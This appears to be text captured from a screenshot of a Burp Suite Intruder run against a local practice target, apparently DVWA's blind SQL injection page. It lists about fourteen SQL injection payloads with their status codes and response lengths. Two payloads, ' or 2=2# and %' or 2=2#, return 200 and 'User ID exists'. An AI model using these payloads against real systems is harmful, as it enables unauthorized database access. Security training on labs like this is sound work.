 2. Intruder attack of http://172.17.0.2
Attack Save
2. Intruder attack of http://172.17.0.2
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
19 ' and 1=1# 404 5 4879
20 ' and 1=1-- 404 4 4879
21 ') and 1=1# 404 4 4879
22 ') and 1=1-- 404 4 4879
23 %' or 2=2# 200 2 4889
24 %'or 33=33-- 404 2 4879
25 %') or 55=55# 404 2 4879
26 %') or 404 2 4879
27 ord(5)=ord(5)-- 404 2 4879
28 ' or 2=2# 200 3 4889
29 ' or 33=33-- 404 2 4879
30 ') or 55=55# 404 2 4879
31 ') or ord(5)=ord(5)-- 404 2 4879
32 %' and (chr('a')=chr('a'))# 404 1 4879
Request Response
Pretty Raw Hex Render
\n
73 <h1>
Vulnerability: SQL Injection (Blind)
</h1>
74
75
76
77 <div class="vulnerable_code_area">
78 <form action="#" method="GET">
79 <p>
80 User ID:
81 <input type="text" size="15" name="id">
82 <input type="submit" name="Submit" value="Submit">
83 </p>
84
85 </form>
86 <pre>
User ID exists in the database.
</pre>
87 </div>
88
Search
0 highlights
Finished
Payloads
Resource pool
Settings